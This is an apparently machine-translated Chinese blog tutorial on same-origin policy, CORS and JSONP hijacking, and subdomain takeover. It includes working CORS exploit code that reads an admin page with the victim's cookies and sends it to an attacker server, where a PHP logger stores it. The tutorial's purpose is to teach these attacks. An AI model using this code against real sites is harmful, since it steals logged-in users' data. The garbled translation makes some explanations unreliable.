当前位置:网站首页>CORS cross domain & jsonp callback & domain name takeover
CORS cross domain & jsonp callback & domain name takeover
2022-07-21 04:11:00 【Boring knowledge】

Knowledge point :
1、 Subdomain takes over
2、COSP Cross domain
3、JSONP Cross domain
Pre knowledge points :
The same-origin policy (SOP)-“ Homology ” There are three conditions : Same agreement Same as domain name Same port
The same origin policy restricts documents or scripts loaded from one source from interacting with resources from another source , This is a key security mechanism for isolating potentially malicious files . Simply put, it is a security policy of the browser .
Although the homology strategy plays a good protective role in security , But it also limits the realization of some front-end functions to a certain extent , So there are many cross domain means .
That belongs to homologous strategy and does not belong to
Belong to
http://www.baidu.com/baidu
http://www.baidu.com/
Do not belong to
https://www.baidu.com/
http://www.baidu9.com/
http://www.baidu.com:81
How to judge homologous strategies
Where is the source of the test
Where is the trigger point source of the detection packet
So how does the homology strategy protect
It's simple
When my browser logs into the background of a website
At this time, I opened a link , There is also the execution code in this link , If there is no homology strategy , I may use my backstage permission to execute some malicious things
At this time, there is a homologous strategy , He will detect the source of the link
It's like we received a message , The message said that my balance was insufficient , At this time, I'll see if the source of the message is 10086 Or the number of other operators , If not, it's fake ,
The same origin strategy is like this. It will detect the origination source , Is it the domain name of this website , Will detect packets
CORS Cross domain
If you understand cross domain , You must understand the homology strategy
Homology , Means the agreement 、 domain name 、 Ports are the same
for example
http://www.abc.com To http://www.def.com Your request will cross domain ( Domain name is different )
http://www.abc.com:3000 To http://www.abc.com:3001 Your request will cross domain ( Different ports )
http://www.abc.com To https://www.abc.com Your request will cross domain ( Different agreements )
What is cross domain
The so-called cross domain is from A towards B Send the request , If their address agreement 、 domain name 、 The ports are different , Direct access can cause cross domain problems , Cross domain is a very common phenomenon ! The request is cross domain, but it does not necessarily report an error , Ordinary picture request .css The file request will not report an error . The condition of error reporting is the homology strategy of the browser , And send Ajax request , Cross domain is Client issues .
Here we explain the cross domain process
First I logged in
The backstage of a website

Then use two codes
cors1.html
<!DOCTYPE>
<html>
<h1>cors exploit</h1>
<script type="text/javascript"> function exploit() {
var xhr1; var xhr2; if(window.XMLHttpRequest) {
xhr1 = new XMLHttpRequest(); xhr2 = new XMLHttpRequest(); } else {
xhr1 = new ActiveXObject("Microsoft.XMLHTTP"); xhr2= new ActiveXObject("Microsoft.XMLHTTP"); } xhr1.onreadystatechange=function() {
if(xhr1.readyState == 4 && xhr1.status == 200) {
var datas=xhr1.responseText; xhr2.open("POST","http:// This is your server cors1.php Address browser access address /cors1.php","true"); xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xhr2.send("z0="+escape(datas)); } } xhr1.open("GET","https:// The address of your login backstage /zb_system/admin/member_edit.php?act=MemberEdt&id=1","true") xhr1.withCredentials = true; xhr1.send(); } exploit(); </script>
</html>
cors.php
<?php
$file = fopen("secrect.html", "w+");
$res = $_POST['z0'];
fwrite($file, $res);
fclose($res);
?>
These two files should be put on the server
Then I click to visit this cors.php

This is the time
Our backstage will receive the information
It creates a exploit Of html file
Then this file is stored in the background HTML Information
Just like a crawler, the whole backstage /member_edit.php Of HTML+css Wait until they climb down
JSONP
JSONP It's not a programming language , It's not a special technology , It's more like a loophole , Programmers can exploit this vulnerability , Achieve cross-domain ( It can be simply understood as cross domain name ) To transmit data . although JSONP And JSON It looks very similar , But they are completely different
JSONP(JSON with Padding) It's data format JSON A kind of “ Usage mode ”, Web pages can get information from other domains .
JSONP The basic principle of this is : Add a... On the fly < script > label , and script Labeled src There are no cross domain restrictions on attributes . Due to the limitation of homology policy ,XmlHttpRequest Only the current source is allowed to be requested ( domain name 、 agreement 、 Ports are the same ) Resources for , If you want to make a cross domain request , We can do that by using html Of script Tag for cross domain requests , And return the... To be executed in the response script Code , It can be used directly JSON Pass on javascript object
utilize
There are two websites A and B, Users on the website B Register on and fill in your user name , cell-phone number , ID number and other information , And website B There is one. jsonp Interface , The user is visiting the website B When . This jsonp The interface will return the user's personal information , And on the website B Of html Display on the page . If website B Regarding this jsonp There is a vulnerability in the source verification of the interface , So when users visit the website A when , Website A This vulnerability can be exploited to JSONP Hijack to get user information
1. Users on the website B Register your account with , Fill in your mobile number 、 full name 、 Personal information such as ID card , And stay logged in
2. Users use the same browser , To the website A send out URL request . Website A It may be the page that users often log in , Or the pages of large manufacturers that have been maliciously hijacked .
3. Website A The page is malicious jsonp Callback functions and < script > label , The sample code is as follows :

4. Website A There is one. inlog.php, When callback When the function is triggered , Will send to inlog.php Send a request ,inlog.php Will record the request to log.txt In file .

5. Users to the website A After the request , Website A Malicious code in , Will report to the website B send out jsonp request , And receive the website B Returned data
6. The browser is receiving the website B After the returned data , Will call the website A Page callback function , Put users on the website B Information registered on , Save to log.txt in
flow chart

The process
First , Find the address where the vulnerability exists
http://IP:9081/api/v0/sqjr/resident/service/BannerInfo.queryRecommendList.json?province=%E6%B5%99%E6%B1%9F%E7%9C%81&city=%E6%9D%AD%E5%B7%9E%E5%B8%82&jsoncallback=jsonp_1605671133151_19776

Modify the request package information , Visible at the beginning of the return value calmness;
Pass it on calmness It's the function name , The server returns a function call , It can be understood as :evil It's just a function ,([“customername1”,“customername2”]) Is the function parameter , The front end of the website only needs to write code to handle the value returned by the function .

Subdomain takes over
test.xxx.com cname test.xsxsx.com
This is the time test.xsxsx.com Expired or expired ,
We can register this expired domain name , Realize to test,xxx.com The control of
Tool detection
https://github.com/pwnesia/dnstake
$ dnstake -h
·▄▄▄▄ ▐ ▄ .▄▄ ·▄▄▄▄▄ ▄▄▄· ▄ •▄ ▄▄▄ .
██ ██ •█▌▐█▐█ ▀.•██ ▐█ ▀█ █▌▄▌▀▄.▀·
▐█· ▐█▌▐█▐▐▌▄▀▀▀█▄▐█.▄█▀▀█ ▐▀▀▄·▐▀▀▄
██. ██ ██▐█▌▐█▄▐█▐█▌·▐█ ▐▌▐█.█▌▐█▄▄▌
▀▀▀▀▀• ▀▀ █ ▀▀▀▀ ▀▀▀ ▀ ▀ ·▀ ▀ ▀▀▀

How to judge whether there is a subdomain takeover vulnerability
If it comes out like this
xxxx.xxx.com For the domain name
For instance,
www.baidu.com 666.baidu6.com
If something comes out like this
instead of
www.baidu.cm 111.111.111.111 Not for ip Of
Then you can check
666.baidu6.com Is this domain name expired
If it's out of date , The domain name can be purchased
You put 666.baidu6.com This domain name has been purchased
Then you visit www.baidu.com This website , He'll jump 666.baidu6.com This website ,
Why?
Because of 666.baidu6.com This domain name has expired , No renewal , And his analysis did not change the target , And now we put 666.baidu6.com bought , visit baidu It will jump to 666.baidu6.com
边栏推荐
- 【STM32F103RCT6】电机PWM驱动模块思路与代码
- 剑指offer专项突击版第3天
- [Unity脚本优化]Optimizing scripts in Unity games——2019以下
- Simple realization of unity life game
- Chinese NLP toolkits Chinese NLP tools
- JupyterNotebook插件管理与安装
- 使用优炫数据库时,如何查看系统是否支持某组件
- 解决错误:org.apache.ibatis.binding.BindingException
- Understanding and using unity2d custom scriptable tiles (I) -- understanding the tilebase class
- 什么是渲染管道,怎么绘制3D物体
猜你喜欢

力扣总结之链表题目

Model thesis of radio, film and television program production

学习记录十二

学习笔记-浅谈MySql索引的数据结构与算法和索引的介绍

How much does it cost to buy a kitchen knife that can shoot garlic? Get the price of kitchen knife by crawling

UGUI——LayoutGroup

Yolo target detection identification box does not display text labels (solved)

Chapter006 LCD display of FPGA learning
把项目发布网上,不想开端口

解决错误:org.apache.ibatis.binding.BindingException
随机推荐
解决错误:could not find ‘xxxTest‘
"Dry goods experiment" Huawei DHCP + single arm routing experiment
UGUI——ToggleGroup
Don't know how to learn MySQL? It's enough to finish the 50 questions of Niuke! (Part V)
WordPress 6.0.1 新版已经发布,建议全部更新。
剑指offer专项突击版第4天
随机数(random头文件)
What is rendering pipeline and how to draw 3D objects
学习记录十三
Model graduation thesis on traffic safety management
BeanUtils.copyProperties()和JSONObject.parseObject()是什么拷贝类型(浅拷贝或者深拷贝)
解读最新ECCV 2022工作:组合式扩散模型
请问一下 flink1.15 flinksql kafka topic如果不提前创建提交作业就会失败
pinctrl
Given a positive integer n, it is expressed as the addition of numbers 1,3,7,15. Please code to find the combination that minimizes the total number of occurrences of the above numbers (each number ca
Pytoch realizes handwritten digit recognition | MNIST data set (CNN convolutional neural network)
MiNi简约版小程序送上,专栏用户独享
Pytorch realizes handwritten digit recognition | MNIST data set (fully connected neural network)
HashCode详解
From buying servers to building personal blog websites | detailed process of graphics and text (Tencent cloud | pagoda panel | WordPress | argon)